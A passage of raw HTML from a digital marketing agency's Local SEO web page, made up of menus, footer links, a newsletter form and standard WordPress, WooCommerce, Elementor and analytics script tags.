	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item" tabindex="-1">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item" tabindex="-1">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item" tabindex="-1">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-1798e824 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1798e824" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-35ea0246 elementor-hidden-phone" data-id="35ea0246" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-164a0506 elementor-widget elementor-widget-heading" data-id="164a0506" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Menu</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-5e1d1661 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e1d1661" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/services">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/about">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/contact">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c0191f3 elementor-hidden-phone" data-id="6c0191f3" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3d08a841 elementor-widget elementor-widget-heading" data-id="3d08a841" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2655ed6f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2655ed6f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/seo">

											<span class="elementor-icon-list-text">Local SEO </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/ads">

											<span class="elementor-icon-list-text">Paid Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/web">

											<span class="elementor-icon-list-text">Buy a Website </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/media">

											<span class="elementor-icon-list-text">Media Production</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-17b21d84 elementor-hidden-phone" data-id="17b21d84" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6865ead6 elementor-widget elementor-widget-heading" data-id="6865ead6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2dd5cd03 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2dd5cd03" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/services">

											<span class="elementor-icon-list-text">Get Started</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/my-account">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://intermarketpro.com/contact">

											<span class="elementor-icon-list-text">Questions?</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3d77210b" data-id="3d77210b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-239eed95 elementor-widget elementor-widget-heading" data-id="239eed95" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Monthly Newslatter</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-32b8650e elementor-widget elementor-widget-text-editor" data-id="32b8650e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Sing up to receive awesome marketing articles and tips. <br />We can assure that the articles we&#8217;ll send will be of your liking. </p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-573c8564 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="573c8564" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="8005"/>
			<input type="hidden" name="form_id" value="573c8564"/>
			<input type="hidden" name="referer_title" value="Local SEO - Intermarketpro | Digital Marketing Agency" />

							<input type="hidden" name="queried_id" value="12244"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Your Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-md">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
				<footer class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-3b9cac5e elementor-section-content-middle elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="3b9cac5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3b7f833d" data-id="3b7f833d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6dbc5f75 elementor-widget elementor-widget-heading" data-id="6dbc5f75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">© All rights reserved Intermarketpro 2020</p>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4ad3d094" data-id="4ad3d094" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1309157e e-grid-align-mobile-center e-grid-align-tablet-right e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="1309157e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0267196" href="https://www.facebook.com/intermarketpro" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1d885c2" href="https://www.instagram.com/intermarketpro/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-11f7e9d" href="https://www.linkedin.com/company/intermarketpro" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-fe1a890" href="https://twitter.com/Intermarketpro1" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-9812597" href="https://www.yelp.com/biz/intermarketpro-orange" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<i class="fab fa-yelp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</footer>
									</div>
			</div>
					</div>
		</div>		</footer>
	
		
	</div><!-- #page -->

	
	<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'74e1f292b72135dac63ada12457333b1'})})</script>
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TZBLMFM"
height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div data-elementor-type="popup" data-elementor-id="13023" class="elementor elementor-13023 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation_tablet&quot;:&quot;fadeIn&quot;,&quot;prevent_close_on_background_click&quot;:&quot;yes&quot;,&quot;prevent_close_on_esc_key&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}">
					<div class="elementor-section-wrap">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-c5e658a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e658a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c9180d" data-id="8c9180d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-bfe3f5b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfe3f5b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-ba4281b" data-id="ba4281b" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0c49931" data-id="0c49931" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-f72fb76 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-widget elementor-widget-nav-menu" data-id="f72fb76" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-f72fb76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item">Paid Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item">Blog</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f72fb76" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12309"><a href="https://intermarketpro.com/" class="menu-link elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-12308"><a href="https://intermarketpro.com/services/" class="menu-link elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-12244 current_page_item menu-item-12306"><a href="https://intermarketpro.com/seo/" aria-current="page" class="menu-link elementor-sub-item elementor-item-active" tabindex="-1">Local SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12305"><a href="https://intermarketpro.com/ads/" class="menu-link elementor-sub-item" tabindex="-1">Paid Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14255"><a href="https://intermarketpro.com/social-media-management/" class="menu-link elementor-sub-item" tabindex="-1">Social Media Plans</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12576"><a href="https://intermarketpro.com/websites/" class="menu-link elementor-sub-item" tabindex="-1">Website Services</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12575"><a href="https://intermarketpro.com/media/" class="menu-link elementor-sub-item" tabindex="-1">Media Production</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12303"><a href="https://intermarketpro.com/about/" class="menu-link elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11612"><a href="https://intermarketpro.com/my-account/" class="menu-link elementor-item" tabindex="-1">My account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12304"><a href="https://intermarketpro.com/contact/" class="menu-link elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13756"><a href="https://intermarketpro.com/blog/" class="menu-link elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-1e0690f elementor-mobile-align-justify elementor-align-center elementor-widget elementor-widget-button" data-id="1e0690f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="tel:9494844934" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-pulse-grow" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-phone"></i>			</span>
						<span class="elementor-button-text">(949) 484-4934</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>



<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='https://intermarketpro.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=2.5.2' id='astra-theme-js-js' defer></script>
<script id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=652' id='eio-lazy-load-js' defer></script>
<script id='eae-main-js-extra'>
var eae = {"ajaxurl":"https:\/\/intermarketpro.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly9pbnRlcm1hcmtldHByby5jb20vc2VvLw==","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/intermarketpro.com\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.11.15' id='eae-main-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.0' id='font-awesome-4-shim-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=2.0.0' id='eae-particles-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.1.0' id='wts-magnific-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js' defer></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12244","i18n_view_cart":"View cart","cart_url":"https:\/\/intermarketpro.com\/checkout\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.4' id='wc-add-to-cart-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js' defer></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12244"};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.4' id='woocommerce-js' defer></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=12244","cart_hash_key":"wc_cart_hash_eaa6ed275fa7d8ef25f9efbaa3f34435","fragment_name":"wc_fragments_eaa6ed275fa7d8ef25f9efbaa3f34435","request_timeout":"5000"};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.4' id='wc-cart-fragments-js' defer></script>
<script data-minify="1" src='https://intermarketpro.com/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1768217421' id='gtm4wp-form-move-tracker-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6' id='elementor-pro-webpack-runtime-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5' id='elementor-webpack-runtime-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5' id='elementor-frontend-modules-js' defer></script>
<script src='https://intermarketpro.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script src='https://intermarketpro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://intermarketpro.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script src='https://intermarketpro.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/intermarketpro.com\/wp-admin\/admin-ajax.php","nonce":"df4097b971","urls":{"assets":"https:\/\/intermarketpro.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/intermarketpro.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/intermarketpro.com\/cart\/","checkout_page_url":"https:\/\/intermarketpro.com\/checkout\/","fragments_nonce":"b88d703e33"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/intermarketpro.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6' id='elementor-pro-frontend-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js' defer></script>
<script src='https://intermarketpro.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.11.5' id='share-link-js' defer></script>
<script src='https://intermarketpro.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js' defer></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 